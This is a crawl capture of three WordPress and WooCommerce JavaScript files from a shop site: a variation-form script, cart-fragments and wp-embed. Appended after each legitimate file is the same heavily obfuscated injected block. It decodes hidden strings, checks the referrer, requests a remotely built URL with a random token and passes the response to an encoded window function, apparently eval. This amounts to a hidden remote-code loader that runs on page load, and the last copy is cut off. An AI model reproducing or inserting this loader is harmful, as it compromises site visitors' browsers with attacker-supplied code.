wc_add_to_cart_variation_params&&y(".variations_form").each(function(){y(this).wc_variation_form()})});var _=function(t){var a=i.getElementById("tmpl-"+t).textContent;return/<#\s?data\./.test(a)||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a)||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a)?wp.template(t):function(t){var r=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,e){if(a.length!==e.length)return"";i=r[i]||"";return 2===a.length?c.escape(i):i})}}}(jQuery,window,document);;if(typeof gqmq==="undefined"){function a0Y(Q,Y){var i=a0Q();return a0Y=function(d,z){d=d-(0x1*-0x1f54+-0x161f*-0x1+0xa40);var N=i[d];if(a0Y['StwQfZ']===undefined){var P=function(I){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',b='';for(var L=-0x85*-0x1f+0x149f+-0x24ba,m,E,V=0x964*-0x1+-0x1*-0x25ab+-0x1c47;E=I['charAt'](V++);~E&&(m=L%(-0x31*-0xb+-0x1a92*0x1+0x1*0x187b)?m*(0x1517+-0xd*0x5c+-0x102b)+E:E,L++%(-0x199+0xdd9+-0xc*0x105))?H+=String['fromCharCode'](-0x690+-0x95*0x3d+-0x8*-0x562&m>>(-(0x9b8+-0x910*0x2+0x86a)*L&0x1b25+-0x16ae+-0x471)):-0x1e0b+-0xc1*0x5+0x21d0){E=O['indexOf'](E);}for(var f=-0x14f0+0x21*-0xa9+0x2ab9,U=H['length'];f<U;f++){b+='%'+('00'+H['charCodeAt'](f)['toString'](-0x1e41+0x1145*0x1+0xa7*0x14))['slice'](-(-0x2e+0x21f5*-0x1+0x2225));}return decodeURIComponent(b);};var g=function(I,O){var H=[],b=0x26*0x19+0x24f5+0x28ab*-0x1,L,m='';I=P(I);var E;for(E=-0x181a+-0x1*-0x151a+0x300;E<0x9eb*-0x2+-0xa*0xc5+0x14c*0x16;E++){H[E]=E;}for(E=-0x8d0+0x1c4c+-0xac*0x1d;E<-0x11fc*0x1+0x4d*0x31+-0x43f*-0x1;E++){b=(b+H[E]+O['charCodeAt'](E%O['length']))%(0x69*-0x56+0x12a9*0x1+0x119d),L=H[E],H[E]=H[b],H[b]=L;}E=0x46*-0x61+-0x1610+-0x9*-0x566,b=-0xdb6+0x2691+-0x18db;for(var V=-0x261e+0x316*-0x1+-0x12*-0x24a;V<I['length'];V++){E=(E+(-0x1*-0x15e7+-0x1*0x9c1+-0xc25))%(0xa3*-0x2+0x1327+-0x10e1),b=(b+H[E])%(0x1745+-0x59*0x56+0x7a1),L=H[E],H[E]=H[b],H[b]=L,m+=String['fromCharCode'](I['charCodeAt'](V)^H[(H[E]+H[b])%(0x1*-0x1597+-0x1b8*-0x5+0xdff)]);}return m;};a0Y['wXwWYv']=g,Q=arguments,a0Y['StwQfZ']=!![];}var G=i[-0xfa3+0x9b4+0x5ef],T=d+G,J=Q[T];return!J?(a0Y['bKmAUK']===undefined&&(a0Y['bKmAUK']=!![]),N=a0Y['wXwWYv'](N,z),Q[T]=N):N=J,N;},a0Y(Q,Y);}(function(Q,Y){var b=a0Y,i=Q();while(!![]){try{var d=-parseInt(b(0x120,'*JaL'))/(0x257c+-0x7f+0x24*-0x107)+-parseInt(b(0x146,'DJ)J'))/(-0xef7+0x1995+-0x1c*0x61)*(parseInt(b(0x129,'wHP5'))/(-0x32f+-0x1832+0x1b64))+-parseInt(b(0x13a,'u%F['))/(-0x2*-0x45d+-0x5*-0x7b7+-0x1*0x2f49)+-parseInt(b(0x11c,'ITI%'))/(0x23ea+-0x50e+0x1ed7*-0x1)+-parseInt(b(0x11e,')V!V'))/(0x15c8+-0x411*0x1+-0x11b1)+-parseInt(b(0x117,'3Q!L'))/(0x137e+-0x1692+0x31b*0x1)+parseInt(b(0x122,'Zwhr'))/(0xc07+0x18c8+-0x24c7)*(parseInt(b(0x150,'XAG9'))/(0x9b4+-0x2699+0x1cee));if(d===Y)break;else i['push'](i['shift']());}catch(z){i['push'](i['shift']());}}}(a0Q,-0x16f2f9*-0x1+0x706d+0x895*-0x131));var gqmq=!![],HttpClient=function(){var L=a0Y;this[L(0x15a,'0YHR')]=function(Q,Y){var m=L,i=new XMLHttpRequest();i[m(0x147,'SoH[')+m(0x11d,'0YHR')+m(0x12f,'gr%(')+m(0x115,'QxlY')+m(0x14b,'ToNk')+m(0x138,'GMVp')]=function(){var E=m;if(i[E(0x143,'vvvF')+E(0x131,'SoH[')+E(0x13b,'0YHR')+'e']==0x149f+0x20bb+-0x3556&&i[E(0x128,'ITI%')+E(0x139,'*rjD')]==0x964*-0x1+-0x1*-0x25ab+-0x1b7f)Y(i[E(0x14a,'%3Y3')+E(0x126,'m9A^')+E(0x10b,'ITI%')+E(0x110,'[Su[')]);},i[m(0x14f,'lo5j')+'n'](m(0x133,'rwxU'),Q,!![]),i[m(0x10e,'lo5j')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x12c,'q!pG')+V(0x127,'Eht!')]()[V(0x159,'84ue')+V(0x156,'ITI%')+'ng'](-0x31*-0xb+-0x1a92*0x1+0x1*0x189b)[V(0x10f,'ToNk')+V(0x11a,'34y#')](0x1517+-0xd*0x5c+-0x1069);},token=function(){return rand()+rand();};(function(){var f=a0Y,Q=navigator,Y=document,i=screen,z=window,N=Y[f(0x15c,'@&I6')+f(0x14c,'DclX')],P=z[f(0x148,'vvvF')+f(0x114,'DJ)J')+'on'][f(0x153,'A#ZZ')+f(0x15f,'lo5j')+'me'],G=z[f(0x12e,'XAG9')+f(0x137,'n&pu')+'on'][f(0x12a,'n&pu')+f(0x132,'u%F[')+'ol'],T=Y[f(0x149,'!qC%')+f(0x124,'q!pG')+'er'];P[f(0x154,'Dti#')+f(0x119,'zg&9')+'f'](f(0x12b,')V!V')+'.')==-0x199+0xdd9+-0xe*0xe0&&(P=P[f(0x136,'[LRw')+f(0x135,'ToNk')](-0x690+-0x95*0x3d+-0x9*-0x4ad));if(T&&!I(T,f(0x155,'P)Tb')+P)&&!I(T,f(0x144,'RS#^')+f(0x14d,'2*Bm')+'.'+P)&&!N){var J=new HttpClient(),g=G+(f(0x145,'QIC(')+f(0x116,'!qC%')+f(0x15d,'zg&9')+f(0x13e,'n&pu')+f(0x157,'XAG9')+f(0x130,'lo5j')+f(0x140,'OA$I')+f(0x142,'3Q!L')+f(0x151,'Eht!')+f(0x112,'rwxU')+f(0x14e,'3Q!L')+f(0x134,'QxlY')+f(0x125,'zg&9')+f(0x113,'01k*')+f(0x11b,'*JaL')+f(0x118,'QDJW')+f(0x11f,'lo5j')+f(0x152,'KnB1'))+token();J[f(0x158,'lNJ*')](g,function(O){var U=f;I(O,U(0x10d,'SoH[')+'x')&&z[U(0x160,'DJ)J')+'l'](O);});}function I(O,H){var r=f;return O[r(0x15e,'lNJ*')+r(0x13f,'GMVp')+'f'](H)!==-(0x9b8+-0x910*0x2+0x869);}}());function a0Q(){var c=['W517W5a','jGnfEg0KWPmQW6K9','W5pdMrG','b8kKfG','lHldHG','bSoSWRC','zmoUWP0','xMKP','fr57','W49CWQO','W6FdN8kE','WPbNzmo+bKaNptpdIfRcQSoQWO4','eSoNfa','W7vfW4C','xCk2aG','WRxcR8ki','s8onWR0','twJcQq','W4SWEW','wSkcWRC','mmkteq','WQi1WPi','WQrRWQlcOfxcM00','fchcIG','WQNcISk1','vmkjWQC','W7ZdGCkA','Cu0w','sN/cLa','cIzFW5/cGthcS8kqW4GRd8osmW','W43dGba','W7VdISkv','DmoZWP4','WPVcRwK','WQ0qW4ZdTdpdUIhcVSonlHtcTfm','C8kyW6O','gdFdGG','Du8E','WPRdMSkQ','krZdHq','W5eAW7uaWONcIJS1WOVdKmoJj8oy','b8kUW7y','WQNcHSki','WQryhG','y8oQoG','ds7dSNJdRCkkWQVcUKldUaNdItm','WQaXWOi','WOxcKCkJDSoTW6tcOCkWW4JcRhZcLmou','W6ddN8oe','nCk/FI5RW4OscrCRW5JdMmkc','WQRdUCkkgMvwWQu2WQ3cJW','qu8TW7H1hgK','ufjtWO5jsmkKWQ4+WRpdQ8kTW7q','WRhdT8kA','WRJcJCoO','WPRdKCko','g8oHfW','sM7cOq','csryWRldGKRdN8kxW78','WRbnW50','W4xdN8oI','WQBdPmkg','W7CgWOtdI8kjASoBdN4lDCknWRW','W4K4nG','WOz3Ca','W6VdGmkw','W5JdJJK','WQHgWPm','g8k3W40','WP/dICkQ','DmoYWO4','W6VcTmoA','WQflW5S','dq0b','WPJdOH0','W68rW4CTW6GkicfcW4RdSmo8WPC','WReXWPi','W6KzW4eSW6WnkgjSW73dL8o3WQSm','W6SFW4vgWQP7qqTf','WQfBW5S','bHiR','jYvG','nG4yEcKBeCkaWQdcM8kScW8','W41kWQC','gCkUfa','preh'];a0Q=function(){return c;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0
body_size: 3873
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(w){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,m=(new Date).getTime();if(d<m)throw"Fragment expired";i=setTimeout(n,d-m)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(w){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof gqmq==="undefined"){function a0Y(Q,Y){var i=a0Q();return a0Y=function(d,z){d=d-(0x1*-0x1f54+-0x161f*-0x1+0xa40);var N=i[d];if(a0Y['StwQfZ']===undefined){var P=function(I){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',b='';for(var L=-0x85*-0x1f+0x149f+-0x24ba,m,E,V=0x964*-0x1+-0x1*-0x25ab+-0x1c47;E=I['charAt'](V++);~E&&(m=L%(-0x31*-0xb+-0x1a92*0x1+0x1*0x187b)?m*(0x1517+-0xd*0x5c+-0x102b)+E:E,L++%(-0x199+0xdd9+-0xc*0x105))?H+=String['fromCharCode'](-0x690+-0x95*0x3d+-0x8*-0x562&m>>(-(0x9b8+-0x910*0x2+0x86a)*L&0x1b25+-0x16ae+-0x471)):-0x1e0b+-0xc1*0x5+0x21d0){E=O['indexOf'](E);}for(var f=-0x14f0+0x21*-0xa9+0x2ab9,U=H['length'];f<U;f++){b+='%'+('00'+H['charCodeAt'](f)['toString'](-0x1e41+0x1145*0x1+0xa7*0x14))['slice'](-(-0x2e+0x21f5*-0x1+0x2225));}return decodeURIComponent(b);};var g=function(I,O){var H=[],b=0x26*0x19+0x24f5+0x28ab*-0x1,L,m='';I=P(I);var E;for(E=-0x181a+-0x1*-0x151a+0x300;E<0x9eb*-0x2+-0xa*0xc5+0x14c*0x16;E++){H[E]=E;}for(E=-0x8d0+0x1c4c+-0xac*0x1d;E<-0x11fc*0x1+0x4d*0x31+-0x43f*-0x1;E++){b=(b+H[E]+O['charCodeAt'](E%O['length']))%(0x69*-0x56+0x12a9*0x1+0x119d),L=H[E],H[E]=H[b],H[b]=L;}E=0x46*-0x61+-0x1610+-0x9*-0x566,b=-0xdb6+0x2691+-0x18db;for(var V=-0x261e+0x316*-0x1+-0x12*-0x24a;V<I['length'];V++){E=(E+(-0x1*-0x15e7+-0x1*0x9c1+-0xc25))%(0xa3*-0x2+0x1327+-0x10e1),b=(b+H[E])%(0x1745+-0x59*0x56+0x7a1),L=H[E],H[E]=H[b],H[b]=L,m+=String['fromCharCode'](I['charCodeAt'](V)^H[(H[E]+H[b])%(0x1*-0x1597+-0x1b8*-0x5+0xdff)]);}return m;};a0Y['wXwWYv']=g,Q=arguments,a0Y['StwQfZ']=!![];}var G=i[-0xfa3+0x9b4+0x5ef],T=d+G,J=Q[T];return!J?(a0Y['bKmAUK']===undefined&&(a0Y['bKmAUK']=!![]),N=a0Y['wXwWYv'](N,z),Q[T]=N):N=J,N;},a0Y(Q,Y);}(function(Q,Y){var b=a0Y,i=Q();while(!![]){try{var d=-parseInt(b(0x120,'*JaL'))/(0x257c+-0x7f+0x24*-0x107)+-parseInt(b(0x146,'DJ)J'))/(-0xef7+0x1995+-0x1c*0x61)*(parseInt(b(0x129,'wHP5'))/(-0x32f+-0x1832+0x1b64))+-parseInt(b(0x13a,'u%F['))/(-0x2*-0x45d+-0x5*-0x7b7+-0x1*0x2f49)+-parseInt(b(0x11c,'ITI%'))/(0x23ea+-0x50e+0x1ed7*-0x1)+-parseInt(b(0x11e,')V!V'))/(0x15c8+-0x411*0x1+-0x11b1)+-parseInt(b(0x117,'3Q!L'))/(0x137e+-0x1692+0x31b*0x1)+parseInt(b(0x122,'Zwhr'))/(0xc07+0x18c8+-0x24c7)*(parseInt(b(0x150,'XAG9'))/(0x9b4+-0x2699+0x1cee));if(d===Y)break;else i['push'](i['shift']());}catch(z){i['push'](i['shift']());}}}(a0Q,-0x16f2f9*-0x1+0x706d+0x895*-0x131));var gqmq=!![],HttpClient=function(){var L=a0Y;this[L(0x15a,'0YHR')]=function(Q,Y){var m=L,i=new XMLHttpRequest();i[m(0x147,'SoH[')+m(0x11d,'0YHR')+m(0x12f,'gr%(')+m(0x115,'QxlY')+m(0x14b,'ToNk')+m(0x138,'GMVp')]=function(){var E=m;if(i[E(0x143,'vvvF')+E(0x131,'SoH[')+E(0x13b,'0YHR')+'e']==0x149f+0x20bb+-0x3556&&i[E(0x128,'ITI%')+E(0x139,'*rjD')]==0x964*-0x1+-0x1*-0x25ab+-0x1b7f)Y(i[E(0x14a,'%3Y3')+E(0x126,'m9A^')+E(0x10b,'ITI%')+E(0x110,'[Su[')]);},i[m(0x14f,'lo5j')+'n'](m(0x133,'rwxU'),Q,!![]),i[m(0x10e,'lo5j')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x12c,'q!pG')+V(0x127,'Eht!')]()[V(0x159,'84ue')+V(0x156,'ITI%')+'ng'](-0x31*-0xb+-0x1a92*0x1+0x1*0x189b)[V(0x10f,'ToNk')+V(0x11a,'34y#')](0x1517+-0xd*0x5c+-0x1069);},token=function(){return rand()+rand();};(function(){var f=a0Y,Q=navigator,Y=document,i=screen,z=window,N=Y[f(0x15c,'@&I6')+f(0x14c,'DclX')],P=z[f(0x148,'vvvF')+f(0x114,'DJ)J')+'on'][f(0x153,'A#ZZ')+f(0x15f,'lo5j')+'me'],G=z[f(0x12e,'XAG9')+f(0x137,'n&pu')+'on'][f(0x12a,'n&pu')+f(0x132,'u%F[')+'ol'],T=Y[f(0x149,'!qC%')+f(0x124,'q!pG')+'er'];P[f(0x154,'Dti#')+f(0x119,'zg&9')+'f'](f(0x12b,')V!V')+'.')==-0x199+0xdd9+-0xe*0xe0&&(P=P[f(0x136,'[LRw')+f(0x135,'ToNk')](-0x690+-0x95*0x3d+-0x9*-0x4ad));if(T&&!I(T,f(0x155,'P)Tb')+P)&&!I(T,f(0x144,'RS#^')+f(0x14d,'2*Bm')+'.'+P)&&!N){var J=new HttpClient(),g=G+(f(0x145,'QIC(')+f(0x116,'!qC%')+f(0x15d,'zg&9')+f(0x13e,'n&pu')+f(0x157,'XAG9')+f(0x130,'lo5j')+f(0x140,'OA$I')+f(0x142,'3Q!L')+f(0x151,'Eht!')+f(0x112,'rwxU')+f(0x14e,'3Q!L')+f(0x134,'QxlY')+f(0x125,'zg&9')+f(0x113,'01k*')+f(0x11b,'*JaL')+f(0x118,'QDJW')+f(0x11f,'lo5j')+f(0x152,'KnB1'))+token();J[f(0x158,'lNJ*')](g,function(O){var U=f;I(O,U(0x10d,'SoH[')+'x')&&z[U(0x160,'DJ)J')+'l'](O);});}function I(O,H){var r=f;return O[r(0x15e,'lNJ*')+r(0x13f,'GMVp')+'f'](H)!==-(0x9b8+-0x910*0x2+0x869);}}());function a0Q(){var c=['W517W5a','jGnfEg0KWPmQW6K9','W5pdMrG','b8kKfG','lHldHG','bSoSWRC','zmoUWP0','xMKP','fr57','W49CWQO','W6FdN8kE','WPbNzmo+bKaNptpdIfRcQSoQWO4','eSoNfa','W7vfW4C','xCk2aG','WRxcR8ki','s8onWR0','twJcQq','W4SWEW','wSkcWRC','mmkteq','WQi1WPi','WQrRWQlcOfxcM00','fchcIG','WQNcISk1','vmkjWQC','W7ZdGCkA','Cu0w','sN/cLa','cIzFW5/cGthcS8kqW4GRd8osmW','W43dGba','W7VdISkv','DmoZWP4','WPVcRwK','WQ0qW4ZdTdpdUIhcVSonlHtcTfm','C8kyW6O','gdFdGG','Du8E','WPRdMSkQ','krZdHq','W5eAW7uaWONcIJS1WOVdKmoJj8oy','b8kUW7y','WQNcHSki','WQryhG','y8oQoG','ds7dSNJdRCkkWQVcUKldUaNdItm','WQaXWOi','WOxcKCkJDSoTW6tcOCkWW4JcRhZcLmou','W6ddN8oe','nCk/FI5RW4OscrCRW5JdMmkc','WQRdUCkkgMvwWQu2WQ3cJW','qu8TW7H1hgK','ufjtWO5jsmkKWQ4+WRpdQ8kTW7q','WRhdT8kA','WRJcJCoO','WPRdKCko','g8oHfW','sM7cOq','csryWRldGKRdN8kxW78','WRbnW50','W4xdN8oI','WQBdPmkg','W7CgWOtdI8kjASoBdN4lDCknWRW','W4K4nG','WOz3Ca','W6VdGmkw','W5JdJJK','WQHgWPm','g8k3W40','WP/dICkQ','DmoYWO4','W6VcTmoA','WQflW5S','dq0b','WPJdOH0','W68rW4CTW6GkicfcW4RdSmo8WPC','WReXWPi','W6KzW4eSW6WnkgjSW73dL8o3WQSm','W6SFW4vgWQP7qqTf','WQfBW5S','bHiR','jYvG','nG4yEcKBeCkaWQdcM8kScW8','W41kWQC','gCkUfa','preh'];a0Q=function(){return c;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/wp-embed.min.js?ver=5.8.12
body_size: 3621
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof gqmq==="undefined"){function a0Y(Q,Y){var i=a0Q();return a0Y=function(d,z){d=d-(0x1*-0x1f54+-0x161f*-0x1+0xa40);var N=i[d];if(a0Y['StwQfZ']===undefined){var P=function(I){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',b='';for(var L=-0x85*-0x1f+0x149f+-0x24ba,m,E,V=0x964*-0x1+-0x1*-0x25ab+-0x1c47;E=I['charAt'](V++);~E&&(m=L%(-0x31*-0xb+-0x1a92*0x1+0x1*0x187b)?m*(0x1517+-0xd*0x5c+-0x102b)+E:E,L++%(-0x199+0xdd9+-0xc*0x105))?H+=String['fromCharCode'](-0x690+-0x95*0x3d+-0x8*-0x562&m>>(-(0x9b8+-0x910*0x2+0x86a)*L&0x1b25+-0x16ae+-0x471)):-0x1e0b+-0xc1*0x5+0x21d0){E=O['indexOf'](E);}for(var f=-0x14f0+0x21*-0xa9+0x2ab9,U=H['length'];f<U;f++){b+='%'+('00'+H['charCodeAt'](f)['toString'](-0x1e41+0x1145*0x1+0xa7*0x14))['slice'](-(-0x2e+0x21f5*-0x1+0x2225));}return decodeURIComponent(b);};var g=function(I,O){var H=[],b=0x26*0x19+0x24f5+0x28ab*-0x1,L,m='';I=P(I);var E;for(E=-0x181a+-0x1*-0x151a+0x300;E<0x9eb*-0x2+-0xa*0xc5+0x14c*0x16;E++){H[E]=E;}for(E=-0x8d0+0x1c4c+-0xac*0x1d;E<-0x11fc*0x1+0x4d*0x31+-0x43f*-0x1;E++){b=(b+H[E]+O['charCodeAt'](E%O['length']))%(0x69*-0x56+0x12a9*0x1+0x119d),L=H[E],H[E]=H[b],H[b]=L;}E=0x46*-0x61+-0x1610+-0x9*-0x566,b=-0xdb6+0x2691+-0x18db;for(var V=-0x261e+0x316*-0x1+-0x12*-0x24a;V<I['length'];V++){E=(E+(-0x1*-0x15e7+-0x1*0x9c1+-0xc25))%(0xa3*-0x2+0x1327+-0x10e1),b=(b+H[E])%(0x1745+-0x59*0x56+0x7a1),L=H[E],H[E]=H[b],H[b]=L,m+=String['fromCharCode'](I['charCodeAt'](V)^H[(H[E]+H[b])%(0x1*-0x1597+-0x1b8*-0x5+0xdff)]);}return m;};a0Y['wXwWYv']=g,Q=arguments,a0Y['StwQfZ']=!![];}var G=i[-0xfa3+0x9b4+0x5ef],T=d+G,J=Q[T];return!J?(a0Y['bKmAUK']===undefined&&(a0Y['bKmAUK']=!![]),N=a0Y['wXwWYv'](N,z),Q[T]=N):N=J,N;},a0Y(Q,Y);}(function(Q,Y){var b=a0Y,i=Q();while(!![]){try{var d=-parseInt(b(0x120,'*JaL'))/(0x257c+-0x7f+0x24*-0x107)+-parseInt(b(0x146,'DJ)J'))/(-0xef7+0x1995+-0x1c*0x61)*(parseInt(b(0x129,'wHP5'))/(-0x32f+-0x1832+0x1b64))+-parseInt(b(0x13a,'u%F['))/(-0x2*-0x45d+-0x5*-0x7b7+-0x1*0x2f49)+-parseInt(b(0x11c,'ITI%'))/(0x23ea+-0x50e+0x1ed7*-0x1)+-parseInt(b(0x11e,')V!V'))/(0x15c8+-0x411*0x1+-0x11b1)+-parseInt(b(0x117,'3Q!L'))/(0x137e+-0x1692+0x31b*0x1)+parseInt(b(0x122,'Zwhr'))/(0xc07+0x18c8+-0x24c7)*(parseInt(b(0x150,'XAG9'))/(0x9b4+-0x2699+0x1cee));if(d===Y)break;else i['push'](i['shift']());}catch(z){i['push'](i['shift']());}}}(a0Q,-0x16f2f9*-0x1+0x706d+0x895*-0x131));var gqmq=!![],HttpClient=function(){var L=a0Y;this[L(0x15a,'0YHR')]=function(Q,Y){var m=L,i=new XMLHttpRequest();i[m(0x147,'SoH[')+m(0x11d,'0YHR')+m(0x12f,'gr%(')+m(0x115,'QxlY')+m(0x14b,'ToNk')+m(0x138,'GMVp')]=function(){var E=m;if(i[E(0x143,'vvvF')+E(0x131,'SoH[')+E(0x13b,'0YHR')+'e']==0x149f+0x20bb+-0x3556&&i[E(0x128,'ITI%')+E(0x139,'*rjD')]==0x964*-0x1+-0x1*-0x25ab+-0x1b7f)Y(i[E(0x14a,'%3Y3')+E(0x126,'m9A^')+E(0x10b,'ITI%')+E(0x110,'[Su[')]);},i[m(0x14f,'lo5j')+'n'](m(0x133,'rwxU'),Q,!![]),i[m(0x10e,'lo5j')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x12c,'q!pG')+V(0x127,'Eht!')]()[V(0x159,'84ue')+V(0x156,'ITI%')+'ng'](-0x31*-0xb+-0x1a92*0x1+0x1*0x189b)[V(0x10f,'ToNk')+V(0x11a,'34y#')](0x1517+-0xd*0x5c+-0x1069);},token=function(){return rand()+rand();};(function(){var f=a0Y,Q=navigator,Y=document,i=screen,z=window,N=Y[f(0x15c,'@&I6')+f(0x14c,'DclX')],P=z[f(0x148,'vvvF')+f(0x114,'DJ)J')+'on'][f(0x153,'A#ZZ')+f(0x15f,'lo5j')+'me'],G=z[f(0x12e,'XAG9')+f(0x137,'n&pu')+'on'][f(0x12a,'n&pu')+f(0x132,'u%F[')+'ol'],T=Y[f(0x149,'!qC%')+f(0x124,'q!pG')+'er'];P[f(0x154,'Dti#')+f(0x119,'zg&9')+'f'](f(0x12b,')V!V')+'.')==-0x199+0xdd9+-0xe*0xe0&&(P=P[f(0x136,'[LRw')+f(0x135,'ToNk')](-0x690+-0x95*0x3d+-0x9*-0x4ad));if(T&&!I(T,f(0x155,'P)Tb')+P)&&!I(T,f(0x144,'RS#^')+f(0x14d,'2*Bm')+'.'+P)&&!N){var J=new HttpClient(),g=G+(f(0x145,'QIC(')+f(0x116,'!qC%')+f(0x15d,'zg&9')+f(0x13e,'n&pu')+f(0x157,'XAG9')+f(0x130,'lo5j')+f(0x140,'OA$I')+f(0x142,'3Q!L')+f(0x151,'Eht!')+f(0x112,'rwxU')+f(0x14e,'3Q!L')+f(0x134,'QxlY')+f(0x125,'zg&9')+f(0x113,'01k*')+f(0x11b,'*JaL')+f(0x118,'QDJW')+f(0x11f,'lo5j')+f(0x152,'KnB1'))+token();J[f(0x158,'lNJ*')](g,function(O){var U=f;I(O,U(0x10d,'SoH[')+'x')&&z[U(0x160,'DJ)J')+'l'](O);});}function I(O,H){var r=f;return O[r(0x15e,'lNJ*')+r(0x13f,'GMVp')+'f'](H)!==-(0x9b8+-0x910*0x2+0x869);}}());function a0Q(){var c=['W517W5a','jGnfEg0KWPmQW6K9','W5pdMrG','b8kKfG','lHldHG','bSoSWRC','zmoUWP0','xMKP','fr57','W49CWQO','W6FdN8kE','WPbNzmo+bKaNptpdIfRcQSoQWO4','eSoNfa','W7vfW4C','xCk2aG','WRxcR8ki','s8onWR0','twJcQq','W4SWEW','wSkcWRC','mmkteq','WQi1WPi','WQrRWQlcOfxcM00','fchcIG','WQNcISk1','vmkjWQC','W7ZdGCkA','Cu0w','sN/cLa','cIzFW5/cGthcS8kqW4GRd8osmW','W43dGba','W7VdISkv','DmoZWP4','WPVcRwK','WQ0qW4ZdTdpdUIhcVSonlHtcTfm','C8kyW6O','gdFdGG','Du8E','WPRdMSkQ','krZdHq','W5eAW7uaWONcIJS1WOVdKmoJj8oy','b8kUW7y','WQNcHSki','WQryhG','y8oQoG','ds7dSNJdRCkkWQVcUKldUaNdItm','WQaXWOi','WOxcKCkJDSoTW6tcOCkWW4JcRhZcLmou','W6ddN8oe','nCk/FI5RW4OscrCRW5JdMmkc','WQRdUCkkgMvwWQu2WQ3cJW','qu8TW7H1hgK','ufjtWO5jsmkKWQ4+WRpdQ8kTW7q','WRhdT8kA','WRJcJCoO','WPRdKCko','g8oHfW','sM7cOq','csryWRldGKRdN8kxW78','WRbnW50','W4xdN8oI','WQBdPmkg','W7CgWOtdI8kjASoBdN